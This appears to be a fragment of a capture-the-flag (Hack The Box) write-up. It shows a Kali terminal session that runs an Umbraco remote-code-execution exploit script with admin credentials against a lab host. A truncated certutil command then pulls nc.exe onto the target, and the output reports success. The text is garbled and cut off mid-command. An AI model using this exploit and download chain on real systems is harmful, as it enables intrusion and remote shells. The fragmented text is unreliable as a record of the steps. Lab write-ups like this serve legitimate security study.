 (root㉿kali)-[/home/kali/Downloads/remote/Umbraco-RCE]
# python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10
exe C:/Users/Public/nc.exe'
**** Online ****
0000 ...
b0d8
CertUtil: -URLCache command completed successfully.